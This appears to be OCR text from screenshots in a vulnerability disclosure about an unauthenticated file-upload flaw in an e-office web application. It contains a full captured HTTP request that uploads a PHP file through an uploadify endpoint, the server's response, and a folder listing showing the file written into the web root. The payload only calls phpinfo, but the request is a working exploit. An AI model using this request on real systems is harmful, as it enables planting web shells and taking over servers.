 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://172.18.30.133/general/weibo/javascript/uploadify/uploadify.php?uploadType=log HTTP/1.1
Host: 172.18.30.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: zou__Session=7f895dd642da7e165f485c5a638224e4; PHPSESSID=9ed7d522a1e2caf3f2fe76082450b3a8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------94401197120954
Content-Length: 214
-----------------------------94401197120954
Content-Disposition: form-data; name="Filedata"; filename="2.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------94401197120954--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
XML
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 02:53:53 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: LOGIN_LANG=cn; expires=Wed, 04-Apr-2018 02:53:53 GMT
Content-Length: 7
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
log.php
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\eoffice\webroot\attachment
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot\attachment
名称 大小 类型 修改日期 属性 相片拍照日期
闲情雅趣.gif 7 KB GIF 图像 2013-8-26 17:30 A
我爱宁静.gif 3 KB GIF 图像 2013-8-26 17:30 A
万事随缘是安乐法.gif 4 KB GIF 图像 2013-8-26 17:30 A
生气远出.gif 4 KB GIF 图像 2013-8-26 17:30 A
人善寿长.gif 5 KB GIF 图像 2013-8-26 17:30 A
template1.gif 1 KB GIF 图像 2013-8-26 17:30 A
log.php 1 KB PHP 文件 2015-7-9 10:53 A
6 KB GIF 图像 2013-8-26 17:30 A
www.wooyun.org